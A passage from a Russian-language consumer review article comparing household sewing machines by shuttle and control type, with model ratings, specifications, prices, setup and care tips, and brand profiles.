<p>Достоинства ротационного типа: легко работать со сложным материалом, быстрая и беспроблемная настройка, бесшумность, надежность. Промышленные челноки способны выдерживать большие нагрузки. Отличительные черты: высокая скорость строчки, есть возможность делать строчки с большой шириной и длиной стежка. Компания Пфафф выпустила инновационную машинку с челноком ротационного типа.</p>
<p>Машинки с данным типом челнока очень дорогие. Стоимость обусловлена наличием большого монитора, электронным типом управления, большим числом операций.</p>
<h3><span id="i-8">Лучше горизонтальный челнок, чем вертикальный?</span></h3>
<p>Швеи отмечают, что в определенных ситуациях выгодный горизонтальный челнок, но все равно отдают предпочтение вертикальному. Если швеям необходима бюджетная машинка, то стоит купить устройство с вертикальным челноком. Он износостоек, надежный, шьет джинсовую ткань, плотный материал.</p>
<p>Вертикальный челнок позволяет заниматься квилтингом, работать с толстыми нитками. Машинки с вертикальным типом челнока – гарантия быстрой и правильно выполненной работы. Челнок работает отлично. Модели с такой комплектацией выбирают люди, которые занимаются шитьем профессионально.</p>
<p>Горизонтальный тип челнока подходит для шитья дома. Он прост в использовании, удобный. В домашний цех подойдут устройства с горизонтальным челноком, если нет необходимости работы с толстыми нитками. Горизонтальный челнок справляется с капризными тканями, в том числе с трикотажем.</p>
<p>Эксперты советуют брать машинки с вертикальным челноком, так как это хороший выгодный вариант для новичков и опытных швей.</p>
<h2><span id="i-9">Электромеханическая или компьютерная?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/1/a/f/1af939f0fa21498cf12694a2be1c4127.jpg);"></span>

	<a href='/kakoj-perforator-lucse-kupit-dla-doma/' class='title'>Топ-20 лучших перфораторов для дома и работы: рейтинг 2020 года по надежности и качеству + отзывы покупателей</a>

</div><p>Электромеханические машинки более просты в устройстве. Они управляются рычажками и колёсиками на корпусе: так выбирается и нужный шов, и длина стежка, и другие параметры. Такие модели несложны в пользовании и ремонте, но, как правило, возможностей дают меньше, чем компьютерные. При этом у хороших электромеханических моделей весь нужный для шитья дома функционал присутствует</p>
<p>У машинок с электронным управлением возможности обычно шире. Например, такие устройства выполняют больше разных швов или видов петель. Они имеют внутри электронную плату, а на корпусе — дисплей, на который выводятся параметры работы.</p>
<h2><span id="i-10">Лучшие швейные машины с вертикальным челноком</span></h2>
<h3><span id="Husqvarna_Viking_E_20">Husqvarna Viking E 20</span></h3>
<p>
Husqvarna Viking E 20</p>
<p>Характеристики:</p>
<ul>
<li>тип – электромеханическая;</li>
<li>кол-во швейных операций – 34;</li>
<li>тип челнока – вертикальный;</li>
<li>высота подъема лапки – 12 мм;</li>
<li>мощность – 70 Вт;</li>
<li>длина стежка – 4 мм;</li>
<li>ширина строчки – 5 мм;</li>
<li>рукавная платформа – да;</li>
<li>выполнение петли – автомат;</li>
<li>вес – 6,4 кг.</li>
</ul>
<p>Отличная швейная машинка для использования в домашних условиях. Имеет электромеханическое управление, умеет выполнять 34 различные операции – этого более чем достаточно для шитья «для себя». Петля создается в автоматическом режиме. Выполнена она качественно – все ее «компоненты» изготовлены из металла. Благодаря весу в 7 кг ее удобно переносить с места на место, и в то же время она не «скачет» по столу во время работы. Владельцы Husqvarna Viking E 20 отмечают, что она справляется с любыми тканями и всегда делает ровные строчки.</p>
</p>
<p>Плюсы
</p>
<ul>
<li>не слишком высокая цена;</li>
<li>высокое качество сборки;</li>
<li>может работать с любыми тканями;</li>
<li>небольшой вес;</li>
<li>большое количество выполняемых операций;</li>
<li>высокая мощность;</li>
<li>есть подсветка;</li>
<li>тихо работает;</li>
<li>несколько лапок в комплекте;</li>
<li>есть регулятор баланса длины строчки.</li>
</ul>
<p>
Минусы</p>
<p>слабый свет лампы.</p>
</p>
<p><s>Husqvarna Viking E 20</s>
</p>
<h3><span id="Micron_Classic_1037">Micron Classic 1037</span></h3>
<p>
Micron Classic 1037</p>
<p>Характеристики:</p>
<ul>
<li>тип – электромеханическая;</li>
<li>кол-во швейных операций – 82;</li>
<li>тип челнока – вертикальный;</li>
<li>высота подъема лапки – 11 мм;</li>
<li>мощность – 70 Вт;</li>
<li>длина стежка – 6 мм;</li>
<li>ширина строчки – 5 мм;</li>
<li>рукавная платформа – да;</li>
<li>выполнение петли – полуавтомат;</li>
<li>вес – 7,3 кг.</li>
</ul>
<p>Хотя эта швейная машинка электромеханическая, различных функций и возможностей у нее масса. Например, она может выполнять 82 швейные операции, у нее есть верхний транспортер ткани, нитевдеватель. Работает Micron Classic 1037 тихо благодаря надежному вертикальному челноку. Строчки всегда получаются ровными и не «рвутся». У такой швейной машинки есть ножная педаль, с помощью которой можно плавно регулировать скорость шитья.</p>
<p>Хотя такая швейная машина относится к бытовым, у нее, как у промышленных моделей, используется двойной механизм подачи ткани – это очень упрощает процесс шитья. Кстати, в комплекте, помимо основной лапки, есть еще 7, подходящих для разных целей вроде вшивания молнии, пуговицы и т.д.</p>
</p>
<p>Плюсы
</p>
<ul>
<li>высокое качество сборки;</li>
<li>большое количество операций;</li>
<li>есть нитевдеватель;</li>
<li>всегда ровные строчки;</li>
<li>есть подсветка;</li>
<li>легко регулировать скорость шитья с помощью педали;</li>
<li>большое количество лапок в комплекте;</li>
<li>работает очень тихо.</li>
</ul>
<p>
Минусы</p>
<p>высокая цена.</p>
</p>
<p><s>Micron Classic 1037</s>
</p>
<h3><span id="Singer_Starlet_6660">Singer Starlet 6660</span></h3>
<p>
Singer Starlet 6660</p>
<p>Характеристики:</p>
<ul>
<li>тип – электронная;</li>
<li>кол-во швейных операций – 60;</li>
<li>тип челнока – вертикальный;</li>
<li>высота подъема лапки – 10 мм;</li>
<li>мощность – 70 Вт;</li>
<li>длина стежка – 5 мм;</li>
<li>ширина строчки – 6 мм;</li>
<li>рукавная платформа – да;</li>
<li>выполнение петли – автомат;</li>
<li>вес – 6,6 кг.</li>
</ul>
<p>Недорогая швейная машина с электронным управлением. Умеет выполнять 60 различных операций, создавать различные узоры – это отличный вариант для тех, кому нужно «нечто большее», нежели просто шитье. На корпусе расположен яркий дисплей и кнопки, с помощью которых и происходит управление устройством. Выполнение петли происходит автоматически, как и настройка длины и ширины – это сокращает время работы с машинкой. Есть удобный нитевдеватель.</p>
<p>Нельзя не отметить приятный внешний вид данной модели – выглядит она очень красиво и стильно.</p>
</p>
<p>Плюсы
</p>
<ul>
<li>низкая цена;</li>
<li>приятный дизайн;</li>
<li>компактность и небольшой вес;</li>
<li>60 швейных операций;</li>
<li>удобное простое управление;</li>
<li>есть подсветка;</li>
<li>тихо работает;</li>
<li>автоматическое выполнение петли;</li>
<li>есть нитевдеватель.</li>
</ul>
<p>
Минусы</p>
<p>не обнаружено.</p>
<h2><span id="i-11">Лучшие недорогие распошивальные машины</span></h2>
<table>
<tr>
<td>
<h3><span id="Merrylock_009">
<p>                                                            Merrylock 009</p>
</span></h3>
<p>                                                                19 890</p>
<p>Распошивальная машина Merrylock 009 &#8212; лучший вариант для начинающих, поскольку имеет базовый функционал и доступную цену. Надежная, несложная в управлении машина, которая делает ровный и аккуратный шов и не привередлива к ниткам и тканям. Выполняет 4 вида строчек: три плоских шва (трехниточный 5,6 мм, широкий 5,6 мм, узкий 2,8 мм) и цепной стежок. Несмотря на свою цену, машина обладает мощностью 100 Вт и способна делать до 1300 стежков в минуту, что выше, чем у большинства более дорогих моделей. Merrylock 009 «обкатана» множеством мастеров и неизменно получает высокие оценки за выносливость и универсальность. </p>
<p>                                                        Основные плюсы:</p>
<ul>
<li>сравнительно недорого; </li>
<li>высокая производительность; </li>
<li>дифференциальная подача. </li>
</ul>
<p>                                                    Минусы:</p>
<ul>
<li>нет автонатяжителя верхних нитей; </li>
<li>нет рукавной платформы. </li>
</ul>
</td>
<td>
<p>9.4<br />
                                                    / 10</p>
<p>                                                Рейтинг
                                            </p>
<p>                                                        Отзывы</p>
<p>                                                        Бюджетная цена, плавный ход, удобное расположение всех её основных составляющих, три основных вида распошивочного шва, можно регулировать прижим ткани. Пользуюсь полгода, пока недостатков не нашла.</p>
</td>
</tr>
<tr>
<td>
<p>                                                        Читать дальше</p>
</td>
</tr>
</table>
<h2><span id="i-12">Другие возможности машинок, о которых необходимо знать при выборе</span></h2>
<p>Помимо количества строчек, есть немало важных параметров, благодаря которым можно более точно определиться с выбором того, какую именно машинку следует приобрести</p>
<p>
Так, например, кроме разнообразия швов, желательно обратить свое внимание и на то, какая максимальная длина у стежков и ширина зигзагов, получаемых при работе с агрегатом. Максимальные значения соответствуют 5 и 7 мм, соответственно
</p>
<p>Еще к интересным параметрам можно отнести и тип петли. Если ведется поиск более дешевой версии — то лучше приобрести машинку с полуавтоматической петлей. Такие механизмы дешевле, но, в отличие от автоматических версий, размеры петель определяет не сама машина, а тот, кто, непосредственно, ею управляет.</p>
<p>Автоматическая петля, в основном, применяется мастерами при пошиве пуговиц. Так, в ручном режиме для пришивания одной пуговицы необходимо выполнить 4 операции, тогда как при использовании автоматики машинка сделает все нужные действия автономно, без участия швеи.</p>
<h2><span id="-10">ТОП-10 лучших швейных машинок</span></h2>
<h3><span id="i-13">Лучшие электромеханические швейные машины</span></h3>
<p>К лучшим представителям швейной техники электромеханического типа можно, без сомнения, отнести машинки VLK Napoli 2600 и Elna 1001.</p>
<h4><span id="1_VLK_Napoli_2600">1. VLK Napoli 2600</span></h4>
<p>VLK Napoli 2600 обладает всеми базовыми функциями и стоит около 3-х тысяч рублей. Машинка с горизонтальным челноком работает на электромеханическом управлении и умеет выполнять 13 различных операций — не так уж плохо для бюджетной базовой модели. Обработка петель полуавтоматическая, есть функции потайной и эластичной строчки, а также рукавная платформа.</p>
<h4><span id="2Elna_1001">2. Elna 1001</span></h4>
<p>Elna 1001 более продвинутая машинка. Помимо потайной и эластичной строчки, она умеет делать обметочный и эластично-потайной шов, справляется как с тонкой, так и толстой тканью. Стоит Elna 1001 в районе 10 000 рублей. К ее бесспорным достоинствам также можно отнести бесшумность, встроенную подсветку и удобный нитковдеватель.</p>
<h3><span id="i-14">Лучшие электронные швейные машины</span></h3>
<p>Среди этой группы швейных машинок хотелось бы выделить модели Bernina B 380 и Brother SM-340E.</p>
<h4><span id="3Bernina_B_380">3. Bernina B 380</span></h4>
<p>Bernina B 380 стоит около 75 000 рублей. Не удивительно, что машинка с такой ценой очень функциональна. Эта модель может выполнять до 115 операций. Управление электронное, со светодиодным дисплеем. Отличная машинка для человека, который серьезно увлекается шитьем, шьет на заказ и вообще работает в этой сфере. Для простого любителя функционал этого прибора явно избыточен.</p>
<h4><span id="4Brother_SM-340E">4. Brother SM-340E</span></h4>
<p>Brother SM-340E несколько проще предыдущей модели, но и стоит куда дешевле — всего около 17 000 рублей. Машинка выполняет до 40 операций, безупречно делает швы и строчку. Фишки профессиональных и полупрофессиональных моделей вроде электронного управления, регулировки давления <a href='/svejnaa-masinka-janome-otzyvy/'>лапки на ткань</a> или автоматической обработки петель — на месте. К ее минусам можно отнести разве что тускловатую подсветку и стук при шитье по плотной ткани.</p>
<h3><span id="i-15">Лучшие компьютерные швейные машины</span></h3>
<h4><span id="5Janome_DC_4030">5. Janome DC 4030</span></h4>
<p>Janome DC 4030 выполняет 30 швейных операций, 6 видов петель и комплектуется дополнительными лапками для потайной и атласной строчки. Она оборудована съемной рукавной платформой, встроенным нитевдевателем и горизонтальным челноком. Это абсолютно бесшумная, универсальная машинка, которая шьет по всем тканям и имеет интересный набор отделочных строчек.</p>
<h4><span id="6_Brother_INNOV-8216IS_950_950D">6. Brother INNOV-&#8216;IS 950 / 950D</span></h4>
<p>Brother INNOV-&#8216;IS 950 / 950D умеет делать до 10 типов петель и 129 видов строчек. Главная особенность модели – это встроенный вышивальный блок со 196 готовыми схемами. Ее можно подключать к компьютеру и закачивать дополнительные рисунки. Это мощный и компактный вышивальный агрегат, который можно использовать как для любительского шитья, так и для профессиональной деятельности.</p>
<p>Цена: ₽ 36 990</p>
<h3><span id="i-16">Лучшие недорогие швейные машины</span></h3>
<p>PROFFI PH8304 и Tesler SM-1210 — самые бюджетные швейные машинки стоимостью от 1000 до 2500 рублей.</p>
<h4><span id="7PROFFI_PH8304">7. PROFFI PH8304</span></h4>
<p>PROFFI PH8304 — ручная машинка всего с одним типом строчки. Она работает от батареек и весьма компактна. Ее можно брать с собой в поездки и использовать для бытового ремонта. Ничего особо сложного из этой малышки, конечно, не выжать, зато и стоит она всего 800 рублей. Что-то быстренько подшить или заштопать — самое то.</p>
<h4><span id="8Tesler_SM-1210">8. Tesler SM-1210</span></h4>
<p>Tesler SM-1210 уже посложнее, но и втрое дороже. Эта машинка стоит около 2500 рублей и может выполнять до 11 швейных операций. Тип управления — электромеханический. Полуавтоматическая обработка петли, есть функции эластичной строчки и эластичной потайной строчки, а также рукавная платформа. Хорошая модель для использования дома, если вы садитесь за машинку только при необходимости.</p>
<h3><span id="i-17">Лучшие швейные машины премиум-класса</span></h3>
<p>Janome Memory Craft 9900 и Bernina B 550 QE &#8212; мощные универсалы, которые могут все.</p>
<h4><span id="9Janome_Memory_Craft_9900">9. Janome Memory Craft 9900</span></h4>
<p>Janome Memory Craft 9900 работает со всеми типами тканей, имеет встроенный нитевдеватель и стоит в районе 92 000 рублей. Особенности этой машинки: вышивальный блок, компьютерная система управления с цветным дисплеем, 619 швейных программ. Стабилизатор усилия прокола, регулировка давления лапки на ткань, автоматическая обработка петли — серьезный профессиональный агрегат, место которому в ателье или в доме профессиональной швеи.</p>
<h4><span id="10_Bernina_B_550_QE">10. Bernina B 550 QE</span></h4>
<p>Bernina B 550 QE стоит даже дороже предыдущей модели — под 100 000 рублей, что делает эту машинку самой дорогой моделью в нашей подборке. Особенности аппарата: электронное управление, 191 встроенная операция, 10 видов петель, 4 вышивальных алфавита, настраиваемая игла – 11 положений. Очень удобная и надежная модель, оснащенная всем необходимым функционалом на все случаи жизни.</p>
<h2><span id="i-18">Инструкция по использованию</span></h2>
<p>Если вы всё-таки решились на покупку новой швейной машины для всех типов ткани, то, чтобы она прослужила у вас долгую и верную службу, следует запомнить несколько нюансов:</p>
<ol>
<li>
Размещение. Она должна быть установлена на прямой поверхности. Поставьте её так, чтобы игла находилась по левую руку.</li>
<li>
Вставить иглу. Игла вставляется только одним способом – плоская сторона должна смотреть назад. Вставьте игу в стык и хорошо закрутите винт.</li>
<li>
Катушка. Существует 2 источника подачи нити – верхний и нижний. Нижний располагается на катушке. Установите шпульку в верхний ниткодержатель, проведите нить на шпульку через нитепритягиватель, включите наматывание и ждите до полного отключения устройства. Готовую шпульку установите под иглой, в нижней части машины, оставив конец нити снаружи.</li>
<li>
Заправить нить. Свободный конец нити протяните через нитепритягиватель и опустите к лапке (на корпусе есть стрелочки, показывающие в каком направлении двигаться).</li>
<li>
Включить. Некоторые модели начинают работать после нажатия кнопки или сразу после подключения к розетке.</li>
</ol>
<p>Более подробно о подготовке к работе смотрите на видео:</p>
</p>
<p><iframe loading="lazy" title="Подготовка швейной машины к работе" width="500" height="375" src="https://www.youtube.com/embed/Vi0lStOLMJ8?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Что нельзя делать, при работе со швейной машиной:</p>
<ol>
<li>Использовать тупые иглы;</li>
<li>Включать после того, как аппарат был занесён с улицы, необходимо дать ему прогреться;</li>
<li>Использовать подсолнечное масло для смазки механизма;</li>
<li>Воспрещается дёргать нить;</li>
<li>Вращать маховик в обратную сторону;</li>
<li>Тянуть ткань при шитье.</li>
</ol>
<p>Швейная машина прослужит вам верную и долгую службу, если за ней правильно ухаживать. Вот несколько советов:</p>
<ul>
<li>Храните в прохладном месте, не допуская попадания сырости и пыли;</li>
<li>Очищайте аппарат от пыли и смазывайте механизм специальным маслом;</li>
<li>Следите за нитью, она может покрыться ржавчиной.</li>
</ul>
<h2><span id="i-19">Швейную машину какой фирмы лучше выбрать</span></h2>
<p>Хотя на прилавках можно видеть продукцию множества производителей, но не все могут предложить достаточно качественный недорогой продукт. Для рейтинга отобрали только проверенные временем марки, которые хорошо зарекомендовали себя у потребителей и экспертов. Итак, в рейтинг вошли лучшие швейные машины от фирм:</p>
<ul>
<li>
VLK – под этим брендом более 20 лет выпускается техника по уходу за домом и одеждой: отпариватели, парогенераторы, пароочистители, гладильные прессы. При производстве своей продукции предприятие руководствуется 3 принципами: инновационные технологии, дизайн, качество.</li>
<li>
First Austria – бренд принадлежит австрийской компании Timetron, которая с 1980 года предлагает покупателю довольно большой выбор мелкой бытовой техники в различных категориях. Она хорошо зарекомендовала себя на европейском рынке, имеет множество положительных отзывов. По качеству продукция этой корпорации не уступает знаменитым маркам, но цена значительно ниже.</li>
<li>
Comfort – бренд, который изготавливается на заводах Китая под контролем российского холдинга КНИТ, общепризнанного дистрибьютора швейного, вязального, гладильного оборудования, а также запчастей и комплектующих к ним. Марка хорошо зарекомендовала себя в соотношении цена-качество.</li>
<li>
Brother  – известный японский бренд, который выпускает офисную и бытовую технику. Продукция этой фирмы хорошо зарекомендовала себя на мировом рынке, а лучшие швейные машины выделяются высоким качеством и большим набором функций.</li>
<li>
Janome – известная японская марка, основанная 16.10.1921 г. Название переводится с японского, как “как глаз змеи”. Компания выпускает 280 различных швейных устройств от самых маленьких до огромных промышленных станков. Основными достоинствами их продукции является эргономичный дизайн, качество, широкий ассортимент.</li>
<li>
Singer – самый известный в мире американский бренд по производству швейных машин. Компания названа в честь своего основателя Исаака Меррита Зингера, он же первым изобрел и запатентовал машинку современного типа. С тех пор технические изделия Зингер пользуются большим спросом, так как известна качеством, надежностью.</li>
<li>
Pfaff – немецкая фирма известная с 1862 года, которая выпускает более нескольких десятков наименований швейных машинок и оверлоков. Их техника является показателем образцового немецкой надежности, а судя по отзывам пользователей, она славится тихой работой, простотой в обращении;</li>
<li>
Juki – еще один известнейший бренд по производству швейного оборудования. Эта марка использует промышленные технологии для изготовления бытовой техники. Благодаря этому достигается хорошая износостойкость и профессиональное качество шитья;</li>
<li>
Leader – довольно популярная марка, которая идет в ногу со временем. Компания выпускает оверлоки и швейное оборудование, регулярно дополняя его все более современными моделями. Пользователи отмечают, что каждая комплектация приобретаемой машины дополнена наборами игл, дополнительными стандартными лапками, шпульками и другими необходимыми в повседневном использовании инструментами.</li>
<li>
Toyota – производитель швейных машин, который уже более 70 лет занимает на рынке лидирующие позиции. Девизом компании, также как в автомобильной отрасли, являются слоганы: «Превосходное качество», «Элегантный внешний вид». В базовый функционал Toyota входят скрытый шов, реверс, автоматическая петля, обметка, возможность использования двойной иглы.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="19478">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/svejnaa-masinka-janome-otzyvy/' class='title'>Топ-10 лучших швейных машин janome: рейтинг 2019-2020 года и обзор характеристик функциональных устройств + отзывы покупателей</a>

		<div class="text">
			Швейные машины с электромеханическим типом управления

Механические швейные машины с электроприводом...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rejting-pylesosov-dla-doma/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/d/e/4/de420ebc84f27db99ecea07d81f7a46c.jpeg" alt="" /></a>
							
		<a href='/rejting-pylesosov-dla-doma/' class='title'>Топ-21 самых лучших пылесосов для квартиры и дома: рейтинг 2020 года по цене и качеству</a>

		<div class="text">
			Рейтинг пылесосов для дома: модели и их возможности

Стоит также упомянуть и наиболее оптимальных производителей,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kakoj-perforator-lucse-kupit-dla-doma/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/1/a/f/1af939f0fa21498cf12694a2be1c4127.jpg" alt="" /></a>
							
		<a href='/kakoj-perforator-lucse-kupit-dla-doma/' class='title'>Топ-20 лучших перфораторов для дома и работы: рейтинг 2020 года по надежности и качеству + отзывы покупателей</a>

		<div class="text">
			Как пользоваться?


Даже относительно недорогие перфораторы все же вынимают существенные средства из...		</div>

	</div>


			
				
	<div class="item">

		<a href='/mosnaa-vytazka-dla-kuhni/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/a/5/8/a585709db4c3c6276eaa85429f35ff0f.jpeg" alt="" /></a>
							
		<a href='/mosnaa-vytazka-dla-kuhni/' class='title'>Рейтинг встраиваемых вытяжек для кухни шириной 60 см: топ лучших по цене, качеству и надежности</a>

		<div class="text">
			Лучшие вытяжки для кухни шириной 90 см

Широкие вытяжки устанавливают над большими плитами, чтобы техника...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nasos-dla-kolodca/' class='title'>Рейтинг колодезных насосов для водоснабжения частного дома: лучшие модели по цене и качеству</a>

		<div class="text">
			Отличия колодезного и скважинного насосов

Для оперативного поднятия воды из глубоких скважин предназначены...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-vybrat-masorubku-elektriceskuu-dla-doma/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/9/a/f/9af88438f2ff5453035c5e65c936324d.jpg" alt="" /></a>
							
		<a href='/kak-vybrat-masorubku-elektriceskuu-dla-doma/' class='title'>Мясорубка электрическая: рейтинг лучших 2020-2021 по цене и отзывам покупателей</a>

		<div class="text">
			Часто задаваемые вопросы

Что лучше: комбайн или мясорубка с насадками?
За счет насадок список функций...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lucsij-septik/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/b/7/9/b799501911fdc3db59822a3f7996d588.png" alt="" /></a>
							
		<a href='/lucsij-septik/' class='title'>Рейтинг самых лучших септиков для дома и дачи 2020 года</a>

		<div class="text">
			Правила монтажа и ограничения по установке локальной канализации

Автономная канализация, которая работает...		</div>

	</div>


			
				
	<div class="item">

		<a href='/elektroobogrevatel/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/6/b/c/6bcaa0b86ff6bffadb6004d7118359cf.jpg" alt="" /></a>
							
		<a href='/elektroobogrevatel/' class='title'>Рейтинг обогревателей для дома 2020-2021: топ 10 лучших моделей по отзывам владельцев</a>

		<div class="text">
			Экономим с помощью инфракрасного обогревателя

К приборам обогрева, в которых используется инфракрасное...		</div>

	</div>


			
				
	<div class="item">

		<a href='/scetcik/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/6/5/b/65bcc12a78f88b0e3f6a5ad8fc701ad7.jpeg" alt="" /></a>
							
		<a href='/scetcik/' class='title'>Рейтинг лучших счетчиков электроэнергии 2019–2020 года: какой электросчетчик лучше для квартиры и частного дома (топ-10)</a>

		<div class="text">
			Электронные приборы учета

Рассмотрение этих достаточно сложных и сравнительно дорогих устройств начнем...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/svejnaa-masinka-otzyvy-samaa-lucsaa-i-nedorogaa/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://buildrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='19478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/markernaa-kraska/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/679e2e009958a5632656533294cde4f9-180x180-d232a5a0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/markernaa-kraska/' class='title'>Создание покрытия для рисования с помощью маркерных, магнитных и грифельных красок</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kobylka/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/21834a3b792f1304bfcb7bf1cc593e3a-180x180-529ecee5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kobylka/' class='title'>Кобылки на кровле: рассмотрим во всех подробностях</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sofity-dla-podsivki-krovli/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/47c9c9dda007feba3b1aba004207a221-180x180-cee0ea85.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sofity-dla-podsivki-krovli/' class='title'>Софиты для подшивки кровли: тонкости кровельных работ</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/lerua-merlen-polki/' class='title'>Полки из леруа мерлен</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/proflist/' class='title'>Что такое профнастил: виды, описание, технические характеристики + маркировка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-motobur/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/9/0/f/90f95fb98740cd9c02c5d0e1e8a0d0f5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-motobur/' class='title'>Как выбрать недорогой, но надежный мотобур: рейтинг из 10 лучших мотобуров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/b/6/5/b65ce575062842cdcf02cd0d446aa1a4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='title'>Интерьер гостиной в классическом стиле. 35 фото</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/ec7a62e0ec7160c2ef7464ecbb85aa0f-180x180-63cfb2ab.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='title'>10 лучших керамических обогревателей</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sorta-fanery/' class='title'>Что такое фанера: все возможные виды, классификация, сорта</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/trubogib-svoimi-rukami/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/efde672a55fc9791abe781f5ceaba220-180x180-19d06fb9.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/trubogib-svoimi-rukami/' class='title'>Трубогиб для круглой трубы своими руками: 6 инструкций как сделать, чертежи и видео</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #dbc5a4;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>buildrussia<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

